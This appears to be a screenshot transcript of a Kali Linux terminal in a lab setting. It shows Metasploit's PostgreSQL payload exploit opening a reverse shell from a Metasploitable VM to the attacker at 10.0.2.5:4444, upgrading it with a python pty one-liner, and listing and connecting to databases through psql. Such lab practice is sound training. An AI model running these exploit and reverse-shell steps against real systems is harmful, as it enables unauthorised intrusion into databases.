 1 2 3 4 7:10
kali@kali: ~
File Actions Edit View Help
Abort session 3? [y/N]  y
[*] 10.0.2.4 - Command shell session 3 closed.  Reason: User exit
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/orOqGqYy.so, should be cleaned up automatically
[*] Sending stage (36 bytes) to 10.0.2.4
[*] Command shell session 4 opened (10.0.2.5:4444 → 10.0.2.4:53638) at 2022-11-04 07:09:16 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
postgres@metasploitable:/var/lib/postgresql/8.3/main$ psql
psql
Welcome to psql 8.3.1, the PostgreSQL interactive terminal.
Type:  \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
postgres=# \d
\d
No relations found.
postgres=# \t
\t
Showing only tuples.
postgres=# \l
\l
WARNING: terminal is not fully functional
-  (press RETURN)
postgres  | postgres | UTF8
template0 | postgres | UTF8
template1 | postgres | UTF8
(END)
(END) q
postgres=#
postgres=# \c posgres
\c posgres
FATAL:  database "posgres" does not exist
Previous connection kept
postgres=# \c template0
\c template0
FATAL:  database "template0" is not currently accepting connections
Previous connection kept
postgres=# \c template1
\c template1
You are now connected to database "template1".
template1=#